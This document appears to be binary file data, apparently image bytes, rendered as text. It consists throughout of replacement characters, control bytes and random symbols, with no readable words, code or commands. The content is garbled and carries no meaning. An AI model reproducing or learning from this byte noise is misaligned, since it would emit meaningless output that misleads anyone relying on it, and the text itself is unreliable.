B��>� ���3��jy �i�ɚ_(&`��摲Xt�4�Ѫ�.���`4�T����V�.�џ��(� > �B�C�����vB�����8=iI�C�8��4;Ki�R� Sq�T�X
�Z��8�9p�(��Ji���:�����gA�@����a��x��)ĨD�rY��*uy�x�/T�6���AF���1����#E�#i$��8�Z�CT��Rp�C���.@������2$h(D��"��O$��«Щ�� �¯Djhp %�� ���ir�=��=����P�9(�R�^ɔLј� а,a�ԋ�#� b�\К*���08_B�-�;�a��s1��0F��n¼T�8�P���'�9�"H���3�9�.��#���S�8�����?vl(�
��ʲ̺ȿ �������K
~��1P�Iȥ��!7�8��)гː0���dhB1�"3�٣�#?`�*��]J&^�B�8/���s����oS�R��F�
ʣR3��˓���-@�B��ol�
8��Jw�ds��	�@v$w���%�p,4K��I
���'0��r�1�  a>�"7磌1�\���:y6�9���(�������D"�(4ɺ��py)�=����\��<�t��I3�I��8�6R	jt�Q�3���+:|�B�0�š�vb�
Ȇ�R�#ْ��'��J$N��2��N�B��KO�/XN��MA/!%j�1@��D�ķ�̙��eی��˾\�(��Ű�U��E���K�����p1k8�S�-4�ފ	�Ј ��{���L:9�D��S��Fp�����A��D9�p�P�(+G�CB$��؞�RG�L�0$$	ʔX���I"���M�L��/� >��a����D�l��9����4���*�(_ѩ���'k�<ȅ1��q���������� P�LQ[F Pn���Ӕp��<��8P�C9>��D�	��
 G$c@HE+(��aSQ��}�HQ
)%��������IN��R(>8Jѥ:�!�c�!b$�0�۠�������ȝQ��a���l��� I)`p!�s��@�k��4���:J�[*���;��|	qb�.$��q� Zۈ
�	��:,2�s��T}�l�71�%Yǀ�TC��� 2ՑUX�� �� ��l8� �	��90�9R���aEĀ������/�+R���Š\���b�{]�#�����4 ��O75�m�&��)М,�0�uaРF�q��(���S�BYƓ��-���vb@�Z�#��] �N"@��D[�y�������ȅ�]N��$O٠S�X�<��1��TE�ں̠Ký�а�
�F��:(*�ZU����)D2e�/@ /�"_�	V�E�Қ[:6]����Ầ�y�3�L�'�zS�!9�K��;�Bu�̫�B��-� 'G|��$��/m�?�u� �B�� �I�6|t/{�^�-���`5�8��:�����Y�[=���#�
���
<�(X°�d�È�"���a�i�_��r�Vy����t1��FaD*̄��*Pd<P~��k������81�^aw�F��<���Չ���$�ӁN� %���m��A����K�[���u�Z�D�q(��)����X��D[ (<`�"Ѱl
y(��ߡèǸ��4�4���8���:�c:��88�u(��B_lS��B����0�����8�RHp�����:��o#T<�l�:�.@ص���x^���u=� b|��W��8K����-�ߥpb|�^�Ȍ��t�P�\����+g(����	�T\W��c�l/�;��������.�8 km�6��AN]�%�0��y]<�Ix��Ӷi�;
+>ha @���B��((��C8�Ю�ۮx�#k(@e%��Vq�>T��]
L A/K؁_I�h���!�Ζ�a�U"9�B��К�*�9�H\k�kP6e۳� ��)�P`hja���cp�.��P�8���M�j��`F�Dv�d�S+���]Pk��s�2�i�
��>�0���-������$c�"�?� $@l(��0޲Z ���S����UP��R���N>��90�a�◮gp>�ƆĽ�q�P�\�h�3~#�m� ݶ�-�D�J9��"��㖆�6�p�h�3P���v&䮆�a�S�6Z��|�g�`8�3/�1�:o�Qʬ��ޗ�9Ԁ�E^�Z'P:��oĎ�H�=<�"��7�Qb����:(
W�-��0(@˺bX�gX)������f`#����K� 񝺥	���O�O��զ3��X�r /n��ci@�0����jAv��8�$���6�n�W����r�.9<P�k>�T �ￕ�"������Z���Fl18#!M=p�>U7KK�����ab\ �@���0+f��pl�^�GDۜ�Ӄ��(�����ǁP� x���3�+�����;.(���7n���.rX�6�j�Ny��02�z�5�}6Ww�)�dW 3 TTH��)TK���9��2���P�m��:�E�/7WĦ1�����l{����s�_�0�f�^N�R��Jt,ft)�Bnੵc�Z�
�ք�V���&�N� �B�x��h�E,��TW��q#�|����;��@ 8�"7*��uI�����쐀S��-u�y�(y]o>T�� 0�j��R0ȁ- pt��#��C�3�Ixs��@��z�"@��#i�%Ux��y7 1����+������S�p�\ ��V�u$N�
�G�_�*�H�� �@Ҧ�?Ь����9Lrd�_e��ň�s1>�A �G.\n�DYK�"
��h3�K5m*H�3g��I�$��D���*�h�`AC*�����e�",8�bͪ���	[���#�+4D�̜RR9�pɀ�=����Do�C=H!�$�%��ɻ��
��P�V�ɓ{����\�jy��Y�hϝOG^@�9a��c�Ǝ�0�(��-[ذ����Z;�Yk��o�j�\�t.e�s�¾�0[0PI"$U�T��'@�8�@"C+Vt�2k��Yc �R�!!�E�H!upJL�K-�KX���O�$TQG���a"*ՅN,Y��V+��d�a�/n��H�c��(|X	=�`�^F�E�DLBDab��J�p���cT&�e�y��e�qVfhՉ6g�x!@��O����0�Sm��Co��/�gK3��۟�c�u�ႋu���ҋ3�a�C�WH!� B8Xc�C�E  M� � I��4��"�p����.Y��Nv8�QG�"S8���4�T,��_�([x��]ب�eAF_=8o��b 	dF�a�U��1El��d^~Y���N��i��)@��Ԃ�-�ٖ�~��Mp�q�M18(w�ŶDw�i���6ٙ�.�p�iA�A �j{
�1B?��gpq�4v�zÁA����`�,�4�K+{U���"�,Q :�lRM=�U]ck,]�	A���W�Z A)DH�n)4X�Ľ~�¼}���$�B��V.t�KV���`�d�Iu1{ L���j��c�n'(0�tw�B���\ʽp�v���{/���]���)��&Dr}[�ʥg�a���jQ3O�"�.8؁��D�K���P*{�?8K"� �ŲݶM*�AEx�%��!
4�@)8��0�e)BJ�_�r8� _D� � %~= ���"���AF`���e�dϭ̅���&�5D����\�'?'8��6lw���c*+��>W&�t�;ָY�>��!d րʊ�*b�
?+P��D��p$jF�OG�x����Ib�5��+`C�<D3���0�RRa�,JAʠ�08@,��P
0����@S� $T�]D�_�`�0N�;B0z�r�@}�;�d�L����:�&<@��P�+8�d?䓟j�(A
w:5����`�Q����zQ)2U������s�+"!�M��# 0(��]��x�?�k�0\������L��h�"���'}��P)�f�hE��"�Be�C�@'o�d $� '�@tҀLY�z���$ 	���=��Y�%� �*�#h���0�i�]zfR0�e4'5��(K�����b���za1�P7<��*�����w��]����Y$PEK���	E`���}Bm�P;�E��ϥ�A���$d�<��k
XA�:6@
��j��SZ�"�^E]�"\��"D�Q��� ��t���w����TR�J�D�JX
� ���<O�XH1�1��(J�ݬNv`��E&|H���P�^ħ�~�*n�(�J�ީ&�T7��>1�e���j�7C�ͬa�b�f���7|!�\}$A��O������Ă *$��e�k8Ie�P�%�wx�S8�Y�b�fHAi]�E,B�ӷ$��� H�G����}�-�
���	:m�q;��-ei!�i����������.�8#�Cl�aHE*~Q���;��-�:;����ݘs��K�	�R�c�-v�� 4�TA��A*�9G�\
GH� �3.������X�L�=�&����DI��G�Yh@��mZ��cAePAS��-(``H�$�'	����?V�L�u/4i�ORe�VЯ�`���C�1`�8HȠI�����sՕ����L`#��4��/&���Qb���U`�ԼM�����w�2�Z�g(��g�S�r��F���_7`�����#�0B��	�t����Lp�5ʂ�'?���A���P�7�����Ŋ0���b��)9Z�� l(	�$� �$n�GNJ�9&O.2'X�4B\�y	I�A�a|R��2$�(��?���/�b}�*솁�g8�v�iSU�G3y�&��:�8߷����C:`d��@�/x��x�AR=;4H�e�d)d�(�W�PBMj3�x�1���k��2`����͐��R(�)H�����1xBnk�b/�I�'�%�_)�Y���j�x} �Qg�ӛZ��4��N��o�-[ ���xf���51
��YAޡL�r���X��U���U��X�ە=��f��7�=�D�X�~pD��e�� ����(�Q8���dL`��������\f�	"�Z��^i��L��R8���A����-B��B�<�m�F �H�%DI��D�qM�cC�M��y �x����؂7y�u����u�����A�B�d^xa� �4���z% CmT��|��U��fT��a�n8bt�"x��2|`JГIH����G��F��G,H��ʃ�֎Q�M�U���pX؄ڲ���
�Bt���DiY��5E�1�"�B)�A�T�t!�)	4It�����y�*E��a	��� ��c<@�@ ��y��G!�׼�R��Y�u|C.L����Ef�b(�n`���F�� 5��TU��L�8�Z5JQG(�1<H�Q����@< @���4==�=IM?�D�D�|��A���M��!T1� P����ˍX)\��!჌���X�V� 	Q��HB��@G]�h��4]�m�`苑����p���K��aCd��=�VA_�G �Qdo���$�q.�@�́H�6Ct��d��x�_��A.�]'�]�����3�&��Lƿe^晢KB6�@:�DH�����M�dn��n� P�`�Qn�pzR�\������?��0��aA����"�@I��$�̝#�"0#ې�L9]:2�%a��%X <�pADW���� ��9�e&���h����uM����*(he�����$�Bp�V&�P�`jZ�I�f6eSDj�"b (����D��b�HXl_�8��x��H��Į����� L�^�MVn�PE˽� ݁����gJ��)Bߔ%m)@�A
��t�,x��5�o�a���%DAR\�$����T�@C^@�@� Oz �=GaFJ��u�2Ԁ0}�!�_ZFx�Y�\�4�B�f�0p��JGb��D�i��i����f�8A<�����H��դ��(�H��*�J8�D�ș\�K�y�e-s
�PKbKD'+��Vgt�YX�t�
H@��"܀��"(��(�)�A������F����I���b}ޥ1�@{�#:!�¥pLt$���xC�H�9�1$bD��q��՛3A�4���n��G&���旈����|�6���B��*��j������誂��:��4MQ:ְF��"'�Œ�@)�jڔ�5>��@@�����"�܋��v*�
\�%����q���绾�a$ŷh�bD��cr]�)����b`i�ݤ�	�5*C^�dl`��Fn�6�F�A-`l���o���G��J�Yt��o�Y���>�8=�d�a��Ҭ_�.͂O��_]���E� =��"d��q����2
R�9�M�N�DU�"�X�� #t����a��u���p�����#;���&_��@)�R<O9D1<X��!��M�u�L/LB�|*�݇����6xb}],�>���n��5�I+����-��, ��l̾�(X��.`�=��a-���T� �f�dўB�A�Zf�A�@�!�V�D�nRc�#�@l���*�
0i���:�����H٘@D��eɝn�	]�- ���
0��\YQ��ޞ	�����!\��"��:b'jdQ-.$6l*�����
�����&QC�Bs�����*�.`�N���Њ�ʎE�M��jH
���.+")��)R��������� 8���B��O�	_~�
,�Vd+�(���MY�@�@�$�0�p�cIq�c�J��F0A!�q���YRQ�RuF+��D� ��ɦ&36��f�q�6��b������b��ҙ��P?��@�@����M2�d�~(�B�QF��E|���rrb�D�����.%�-� ����հ���+�0Q���\�\e.��v&� �/3����HQ�����t��q�c���|� rH��_�q.�]�p�܁!�B0�3t�mT��U�>^ ����>K(��In� �	5�@�@<$H?Vh�ܓB�������D�4������DȞ��@c�܆��~Hf��s���&%�f؁i����"88@
|�=u�,�#9A\���A�V����@��0��`�w�����d�L�iF- h��h��L_����7}"7(�3Ql��u�B�F���'��`b�4CtP��줭6_6,�ʭxp@tO��IГb;���''��e�?������K8��j�z�"聗�@������K�Opz��#%#��1��$�����͕�8�/��PdTƗ4p�L�i�g|��g�$�L@�sKFG�u(�d�f�YQ,<�njr(�Uن5���$J�\�da6��C;��|p���������`��-��*��J���&eʽ+� -di���"@k+�ru�$����Դ����En;Ax�oԣ�8���͹�� �o�u��E&a6�fՐ9h`Fĉ�A��1c6�����IN`X���r7�m��Z;5��ɡX�ץ,�B8��_I�� 6D/�B__sD,������[E��^�i�^S��PR7�f�f?_+O��a8�q�\�tZ奝t��-�"1#�#�|zOtT��� �Hm+0c��qyI�t�¬7
爉��f���������AyEJv_���v��y̲3�gVS�8�z_[xm-@.� ع�`�NJ�_�Q�w�a�j����]�'odWCi�"��F'1M+�xG���U�}p6H���!�g
$/#�����%@@
 �僻0�b<@ 0Y}VΗ���=�6��l�0i@��*�9#��&��d���E>�3	�G�k��/�qh
�~55ס�����C8����XDD}���3�	�b�=أ���,m�	oG3% �A��@�O��z��IK+�ɚ�+B���vv�=H��eI|@ �?�G�t@�Q���$��<x��1�P�b�^/��Qc���r��+$Ň=����σZ�؊��[�����\�~�)tXNnx�Kʍ�R�Μ����*��^a �%b����1���Vج�k�ƍ�v��sF��r˖/�sv}�0� ���g\tp����
V$Q�D2�e�N.'q�Dgc\���q�ҧ;ܸag�j׊�Y$P�%\�N�Zu�3�o(0���E
�+JR��K`���0'�"� �1�D�
� �1�"F�$I~�����E��&*�`Δys��a���'�z�C�Z���(��b����� � �� �@@BC$���	e����!Q���q�Ľ�j�.a�ˈ�ؚ�/_Α�D���op�� m�Z�2�,�̉:8�L��HcL�ɰ�r2�x�M5	CT��p��7��X�!5��Ă��)��2�S��.���1Rp����3ơ"��<��[���:������TRQcp�	&�d�
'�F@`J��|�Ag ���+%p��1ڨ@�3���O<1�����E����giܑ.�(��렃V {�H,��,�(;��������+�6Yk���Ha�1��`��r��X�-�3
s�;�h <>�����2 ���V*�PC��<�h�G5	�(2f�P�%c���j���r0��L5'������OB��c��P"oD�Q0s�E�b��K�e��/��K������EW�$�>2	%�u�$:S�*���4uy׎j����. �"�! �M/�V���D̸�^���C:���'�Y�!�}��B�袑EN]�
�c�T&(���j�o��qT��(u
�xWa�u&v
��p�]ۨ$���,ir4V-��ҋ�f�2�k�l���aK���k�Ė�o��,��5댳0�N�ݽA0���-7��Ν�53��q@"`�ޥ��`
�q��0EL!	�u�@�(�#]� B��u�Ay�#��)Y	*��f<,��p��	�CP��� n$*R�le�)	����e;L�Dj��,V4���{`3�[�_�H0g��T$Ǭ�m���������mi��?,��o�{�b�s�3�!IX�k
ÚkQ[g��k~s���`X��"�#I��!`�1Fw�,"��!y�Ӄiȇ>(HEL0`��ՠ����̸��H(E<P���%FhB���4\� ���΢#�-|�zˉ�Ȗ�Zk\c6��FlI�����d�w=vE�[��pm�o��uC�v�N}{$�\85}�� '�5P3�A`0̠�R*$t� ���bČ�aeD<��
��R���� �Cb��5���b ��(�Bf2�	!��
&QE%< �"`�Y�b�c��Y.�̈�h	CGgic���3( ���۬.qA�n~� ��OE �GZ�h�0��45�,$��&7�F��i����AI@G�BHp�
̰+0�e=R͆�(4F�����%�F30��fX×���N��ӜւU�3�Q^&4s �&�p�4j KY����!|�l8Q���eF��*��R���8���҅Gqi��*� �	�p��G��j�I7䂫�k�Z��RP��SXA8� P"�*��Хrc�XLN����(e40�LM@��e3p0+kL����0�GL���������8T�A�+�3F5G ��`������]mJ�/�����,��.\ec:}?{vkIvTk���{2�L]�SF�B��q���)�5���d$	X��NM3#o	�A� �@��C�0�%<�hO �э�£!�hPh��G0�CbnH�>��}$�ԥ�4��0jO�:np?\�Q�b��t��Fw�yP�*� lK��Y���E�h��c�����&�e-3"__�;5��o1�i��,�^&eYE��TP�/w�f�#������Rb�v���Zw=$|1h'Ć&��D%�U�:��4(�1�O�b���E(��k|��8�A�c|䣦��O=rR�z�)/5�M�R��ԞF5�inR�<E��@ -Ё t0:a
S�#E�3���0�(�֦ьNԽ���l�
��y$n���rck�φY�a�*d��o��ق��V ��y3��&��V8�磨8/֡�ă|���5.sSӜ���1�yX������7�����B� ��KOzկ���G��E_z�s^�Ǹ�1@�ܗzӻ7��y��Q� �E7�#�H4k��*_�QFm�qZhF���-���I{TA�*'���N�kܷ8�z�Y��a`$���W��l  "��T3��p|�9�~/
P�0�<�ho7�p�fd�a�Z/I�T�i�A0Ep?pH�VO�`��l��r� }��`��"!�hl좫���ϒ�ĝ�坮����	��f9���xd���o����K
.��O~���A�� pi#��=Oٰ%�O/�4�7P<�I0i�KpC��7`��C��@��b��x.�\���N��i���0H�����d���@�N\`��ʟx�^!�� ׶������� som�5�0;/}QC�coM��0=��P�1�QQ	�����I/�tNuO��n�� �d�Z���I�O���I��>Q�k��E�� �F��������p�j�� �w�R!�R�p����G�=���I�$�O�_�^��a��2��3�/	��V�X������!�2)�!�r!��0"/��9��0#5��#?��q$Mr,��$C0tau�I���,�Z�&�	&	Z�'Yqr��xa 	���0P�1�0���"���r+7�+?;$Ų,A34A%A�p�W��-�� 	ʋ�o0-����f.1q37�y�)}�"��q"]�*���3��+;�=$E3:��,Q2-��hN5�! 3�0�1�u�<sS!��1�8�s8%�2+�"�r��7,�:�s?�34��:� #� �	0@�sA�!�R=}3� "-����8�3C����9��9C�?EtD��	2�Ns���ŐA]T!y�B�S��B�S)����"Ep>�S3=4?�S?I�H��;ɳ0[4@]�<e�tF��i4Bot���*++5H7�99�9�4D��LE�h�I�U4J�4=K!�=�p"�rG-95�>����+Gr?Mu:	�v�MJ�s�^� �` S�Rat!=�J��DuT)�T_ *�P/US`�R"��O�_ SK�RUHk�(`:,C�P�S5��Xm5QIt�x5R��aZ?�	l��uZ+UFi��!X� �u\ɕ\I�( U�5[O��uZ)@8�2��K1��\�u��!H���5[ ��P��(�W6a�5JUZ� a)�X�5:_PMųk�W� �T)��ao�]��S���\Y�e�� ��d�UM6^��=e�O��R�\? 39rȵW��h��h	�$M�eQ�\�6[I�.V4g�QQS<��d��d�u[w�]6l[6&td�kG��By�2�Q�e)��+��RBlǕD? ��e�5[�uj��@]�<�PEC61{vZS�0oeW`i/\õam�VMuTO5��k�I�^���O/oYVP��U�r��H7�qeWl4��Q_�4�)�ao3oi� 2�DU<7v����s�wy��]�m�v^��8{�m���|��gE�n��>n�[�vX��hM�U��d?�h�7w����-��w2x�b��$�r���v\7p?7CWKGwKO�����XxSI�ߡVӗ%^�L��b+v\- a�&��vv��$��Da���3J�`o��Z9�vey/�r?�\9�f��z��$XG�U>?����=�x\��UP1uhߡ9��W�RZYX����a8U�j��)���d�`][5e�k��\8�U(Uz_ �?��Eu�)8�7|� ;��QA������Uh�X��������K2�s.c�U-5��2v��\�WT/o���s���Wzyz��[و1yZ�t���� X��7���|M����}�V|��C�$/9�V��w�j��=vA�X��dS�kU�U�s�g����ٖo9��s�u�Zx��q�W���0���W_��$�5�k�X'Y��Mg��r�x�5�x\��]�Y�a�1Y�1��u�Gyp�s1�V7��|oy_�Q���2U���ZZ_as? �	����q+�Q�87yxha�����x[O�e�������{i�����WѢe���Q��Z�Y�q�@�XAE�[V��:[#Z[���aA�����$�B5p���m-��Zl?����y�\^���q�1���wwcw:��p�ǰ	x��7]�zZ��d'Z[5�R}�J#�2t�6sV�Zk�\W�]�u1Uj;�y�z�w�XkSZ�����ױ��|���N��d;��+���Ux�i���l�6J��'u���A�s/;����_�_i����~�����1�g�u�7��oZ�� ��E!��v�7۳�����m���]�U�1ԝ}��Uz���_��+�s[�<�6��5��v~aڷ�{j��T��sA�[`%�����yx��\�W�1��y��q+�z`˷C���+vp+v����-z�v�˹\�[�=6��Yq��Ź�+�R/��U��9�w<��Zl�@�!<�5��5sP9j=:����v�ߛ��z�s�M]�Ac��[�R{b��VѼu�]�m�PA���o�S�����r/��WJ���ˇ�����e�t��3�Y�7�^�ҭ���#q=}��ov�	z��+︱ƥ�e7�Y��1�s�\҉�l�������*�������V�?��}˕h��,�Wa�\ay8���:�C�<a{���1w�Z���щ1���?0m��21���\o�C7�e�$X׳��=��E��?�����X����Ph�ux���g�㏸B1���Kk�{��m�����qi�:9�1S�{��7?<������5���3�5�T���}q���[yu$w[���c��A�? ��q��G3L���|���H7@�������b/��:[i{�^�~�[t�1aa��Һ):v}x���v��y8]e~oi�7����9�7 �_����~�釙�� ���{���س��L=)�7aŕ>�p�O�b7�����3��8�UVi!m�<9�<�)�������|[�- �7�G��8lY�&6����N3��-:�kVT�����x�I5{��|�+����O� h	�p�����)�� ��6�`A�6�"����\�@r�ɉ!-\\��
� ��I��͛8���ɳg���
:��ѣH�����]��B��t�]X���h�jK
Ou��U�>au��]˖Յh��K��]�xi1�ʗ%��o��$�O��fFq�%����ン��>3gNʹ3gy^���J:pӡR�n���.]/"/�ö�m�q��ҝ�woӬ�F����5?��H�Cצ�I��H�%���+k���/����j�Z�~��~u�`Ӓ���vm���ޟw�����$�����p3-�r8��Auj�݅4q�!O�u�/�W�h蕸��)��$�w�Eǅ(�!��k��q@��g~p	��]���ґ!I��L~��;$��F$QI�>d�5�t��\b(QH��)�h���EAe�P��T����v��K>��s#[=���m�eאDٛF�h�VV)�PR9�Fff����^��lvH�p�wgj��jVOauc�8J�\s�g�����(���:S��^
l����Ȇڙ���ꬩ�F۪���)���Ѫ-���-^��*����zi�Ʀ��eȶ��͚���N�g�=폵��_]�~����)��r������o��;���:-��{�����-���$O:,�(3�2���QnR,o��ڋ��g�/�B&2��,4�	Ӥ��H��������y�-�g\����Lk�<���B*���k��I���L{F'gQg53���ݪ���ܱ�=��%�mnѿ�m��l'��PK<7��^�qZy˺m�~��(��m.�h.������u��,���}��7ק�~\��澍\p�e�~����d��M�����B~��V�5h��~�s�?*vм#lS����M��ŗ(q�ʯ�<�����w[}��v�=��v8���.�ďWls�B�޶&=۽�?a���=�%-�	�N���|����vƷ�y-d	Ğ�|W��9paLaO�<���^�j���h�#a�N�4��;.� �`��Ҏ}C��57��df�";�C� !� � ,   ! � �	H����*\Ȱ�Ç#J�H����3j�ȱ�Ǐ =.	I��ɓ(S�dh� ��0cʜI��H��j��ɳ'O���J��ѣH�*]��&ӧP����O裖R�j�J��/���ի",g/*r�V��N�ʝk���B����+ݿ�u�ݫH _�X�^�8�ٳ�#K�YX`�ɘ3g,�@��������S�1(� =��=���]
V����M�Z8��q�R��!���B��K�F������K�p���\�W���}�u��Z?ϝ�����O�@���'�����~�z���R�	ğ�F�ww�g!�f��u����rj(�I��!Er	z��,f�@	$�{-֘�އ]u(���@:��u�8�r+��B�����3�T�� |(�g"sUvYP��Ib�*祗[f9f��y��g�fur`�U����Ia�x"��#��&���g�vS�!�bi!�y�H��,☣�u�Iޡ2����v�Ey���:�~�I�A��[nZ���j%���:���x����j�?�"��w���t��\{b��釹�z��*�����,ht�,|/�#��
'��6;�q����y��߭�j���G�+���~�!�պ*��Z����r��c�c��BH�����/B� �rjܡFAI`�AŌ-�1�
/�+�%K�˚��.��Y!�	���
�	T�?��|ڷ���3�� f,]�
u8���G;m���9�
_�-�h/-�f tA� �#�Dp�?4����(�f�%���j��^��S�?C�{�M�
ID��y-�<��@�[�B+x^Pۉs��4,{NT���� ��T0�
�Њ�Y�zd� �	eC���3��+���
��D�Ǜ�D9/}6��c;��<@���@�Af��B��s��\��^P��Ծ����?x7@ ��	�z0��/2���!�?c�z����"��dÂـ��&�����P^��GA��/za��w�03d����a���|������<�Y��(����N0��l� �,$�@�q��c �@��х�y�"c�łq ��@�җ%�C '�c	��@�S�_����c�C��42X�/�� x<" "EAf�w���r�ĸ�#�y$��@Z�/y�!��7*�tɝOI�^D �+#!Y\
�� &027Z�%�3#�X�	�1�G�/�	�@�1M���y���-������\�])�Z��L']zh�Q*��Af/rQ�Ny6��! 	ʆ蓟�4HA����!��P��q��hD+jѿ�S#��(`vɑ��T, ��@jp��8χ
�EZm�4+�#�?l�Rx.�^�',���f:�R�`@"ӇԂ�	}�3�
��t��$�A8JU�C�%E�@��O�vu(_H�h�fPd�b%�D����"�n�����E�B��D}�;�YN�ڕ&v\*4H2N��6=�O���f\5#��'�	�s�#
Α�IlA��Il�_5�Ϲ�2�	�hK����6� x�k0P�����Gla��d�� 6��ٖ��u�k�����(K���v�����cV�ħ��n3jp�����M�#6�[�ҖY=j4�iގ���]/A����d��h>)�I4�����Xb�1��{�+���c��)�bT�R��,BVa�Lc�½�AX������ͱv?<b�<ΙF�m;�A���s`��#E�aD�����}<�V���<zd���;M�JyK�?����'���1���0r�'�]'���"��٫c��"YͬT�Khg�I��?�C���Fp����q�F�Ij��/C��;�"����3��wT���醸!�H���RG��=��pÝLU���p-�g*�Ϡ&�-&��D��E0�#�
��>OBZ��6��3��:�j� CFmC��lW$��(Ȳ������E/4^��к�
�13�Wr>n�|@y����{"�3�Az1��2#���M-U5�s�i�a|��;d����Fp���tZ9�Ter���)/)����B��iw�B�x��%��2���y��҉[���<#�%1n���[�+z��}��@���5Ⱦ�N�a���ux��h��;?�2�>l�|�W�6�%�t��A��uw�v���������3D����Rm�Ǻ!���.T���﷌;��K�ч�ʨ_H�_�n���~<�?���r���~�T����O��I��c��c��H�SN����q&�c�iO���$~��Y_��k�#ʏ(�SӲ����{ܫz��������eO���r�{��z��z���x�V: fu�W}D�#  ��|��[�U[�|�W���A�"�h�EN���z��] a��R��|D�����]$G��V\��dp�A�c݅z�Gy�Sy�g�|��~ �};�V|7v�Wl���k@H[��PQE��!E��vs�ׄ�4\ft���4y80�c���&�7��N�g�T�3�(GX���X����wlǶ�&z_�i7F`�P1�GJ�Fy�mI}����`!sw�mvct�޵�a�;�_�Cu�k�f��a�f�Z�"�=��i����}�\.hf��%��U��z8[	���wl�wG��i��jj��7 ��sVx'gZ�{<ul�hN��[��ȃJ&b�ƅ�\�u��	QW�ȃ��R��e�X�NV`Qfh�g�iX���"�}����(N��I�T�3�{ƍe�����*�^�%������)�ox[��d�m��PQ��J��;Ys�o�L ؍*a�w���'�v#fZ�et�o߶R�80 !` N��Ո�5W~�'SՇv6n��0KE��X�K*�8~G}��rR�8��meI/� EՂ�(��$��o#�qK�Gu���>V�78��7ITє�}�w��8g��2ƌg���G8��������r�I\��s�3mA��fZ4&\A�#�L'o6��_J���gt�cn�7�oG�8�t�ǏO���w���2�lݷ]��8WW��$�L(d��i4&��EDny�
���U�!���P����v�'k��{��o��標x�b\�u���9�g�_��y� J|ef�q��fN& ��yx����B�|��}��|�xA�v���h�1b���uL������	��εl���W\儗�'��d� z�g%�v�vѦ~5�0���3Z�2Š�=���B�H���]�٘��E��l�d(��Ď�X1�T�]����y%hB�L%��+Z�!KQW��`Z_��-�L�e�r7X��Z��Y��iY�� � ����_��\�QY�!�	X��X%nU:� �Pp�`�^���9ɥ`j�]�WTE9��׫*ѭQLǊ��ڬ�����yG�*�������
���y�y2����{�������Zs˗�0q7�g`花t����+A�f� �����:�	˰.�F ��!��C�溳�
a�0��zQˮקO� 7p�&[���E��H[\ L{�%K^��^ڱa+��\��Ѳ誱G۶)qq��*�ʥ:��!�@�� �q��ʮ�ö���Y<w��1Q�!� �-k�<QWE�4��:Q����ȯ+� ��
ຮK�!a�s��[�X ��{:�]i�0�~ۻ$q&y�1�7�Ĉ:�K�$a$K��K���
K��Ku��n)����ZK�jh��{��;�!�ѷh<^�����*��۵+<D˺�˻���+\��Ѭ�ڬ��qX;�ٿ���9�\@�A����L��r���(<\�:!����A����&��0��+� ���K�1��%� ������>��A\�C\�q�B�
0:���=����]:�<�T,�����p���4��`�\��i��{4��r,.��s���{��

J�(��a� \��,_�������{����a�������_L�� ��kȚ�Ǩ�C����O|����'���<���� a	`lw�����%!˲����`˶�������;
��s�D����\̰��	���� ��̞� �������l�0�|��0�,����Q������� θ���̔�
�������\�����\Ϲ�Ʋ����	���л�ό��|�w�˩�� ��L������<�(��к�Ѻ��*-�2����|�����l��|�,-ȩ��9�C�I]�1�
~��U��A�WM/����@ ������@�p m�Ao����q x����3����M=���I�����
{����@� [� ![�M���q�2g�������pϦ]}� �������
����r�����}�p�~�����}����'��,��G���<��������1�q֚��0�ۗ=����ګ�ڮ��}ϴ��}߯�ݽ��|�q-؝����`��!s2���9 �%����9�����~�
��]���0�"�֖-���߭������6�� �q {�q-�@�P��.�M�%�ͻ�2}�0Ί�����^ޟ=�~`�������٥��a��=������m�5���}����a���]%�eN�^�����F���ᢍ٩@�+[��|.���^c-/����jn꧍��M�M�n���/������������ �n�Q� A���!]�>�Q�Mp�%N�� ��K��������l^�r�nN�a�a��N����
Ȏ�?�b����o���������-j`ܘ}�+��8���l�n����N(.乎�\��.秞�m�3n�a������o����/��(�O�n@�)�o��j�
(0��n�	~�'���n���=�����
Y]���������.h�u������-�^�9^�|`�A�{��1���E��݈}�]ϒn���}P��Z-ޖ��<�D�־��>�qޯ-�0��� �!�����.�A��ۅN��n�{ �&�ԍ��I?�T��$������=�D���MؗN�.�A�?����^�:���
�} �M�N@2������'�����^m�ΰP�=_��`�^���-���~�J���� ��$(�����»�/N�X��)�x��F��T$Yra����L`eʕ(�ByL�̃*)�������%�Ǎ��dJp)�]?6)��.Z���҅�*I�mȚ��D�ߥ:[2c۳-W��ْ%̗+�6��O(Q�C�:Z��.�p>�(,]�"O��"W�[˲���Cb�~��{A�����>�!����v��Z��DзK������c�l_���y;�#ة�F�*��+*�>^�X��8zE˺ڊ���<��/�~�A(��i\��ㆱHS�è{an�&J`@�z�.C����`y�3� �範��N0Xvq��L�����H2�D������㉻�&�� �j�hM��,�x�/��@���|��r��!A�� ���@��를��
�&l�'%�а¢��ۏ H��TdQ3�h�*�9�ǟ=���N@u�$�*��I�z�a�����I����I� ��a�뮛`1�8�@�hC�$J�����$�"U�5#:(I�>h<��"Z�����D6b� 6�fK�W��� �fD��.���Mm�i[��=�*�*$H¦�ŏ�bEH6B�b�*K�J+�� �v�OG~�Mݾ�%M��@-u���$�hJP.���KԦ��ԡ�eJ� ةT���Y�>o���l˟\����6�#@�^x"�Pr��n{>��Y�r��2�"�d5C����j�^5Y��N�K��y��mʾ��J�S���)��zBX�W�i��%I^f�]wQ�V/��������h�u�X��Z_��U�Ү��m��|��4j �0����'"K� I�N�հ��N����xޅ�n��;��8`���,��UCZ�n���ub�S+)�X���\sS�|��>�*�օng��va�Tߕ<�Z�����i��`���#
~�}��D��x�'�.�	GT�ؓ��?Ez	ѐx?��AC�+��$C:��!�)y�E�/ر�"��!^�d{��gP#?��IH�3H����q��� �樄(@iN��T�]p�4�
bn��R��Tt��yeqN����~��?YQ۰�c8|��8���5�b�a��a�����B{J*�4#Bg#@Q�Os����m�:�§(N����"�Ֆ�P__��WH�=e���k�EFW�@ �i���oa�g}�ٚ�<(M<�I�͇D��Cf^�7֙E���"�W�|�y.,�'-7�qk��*�"T�����I�fN��yN1b����P�I�S���fd��!_2�2�"��=���`�jvFe*{�?����w�L>�כo�A��"H��h�1��aC�Z�|�4��`f�"�DHG��1�܈���Z����MN1�T�P��̢-�ŔPR�Ń��#KZ�$U'���?eϝ��c	l �a
*�r�Yem�BRA��J�h�J�y�Qǥ9[J�mm�Tu_>�|��^�P��s�-b
k�V��H����,��¬�Gx�$I��<�X4{X;�\
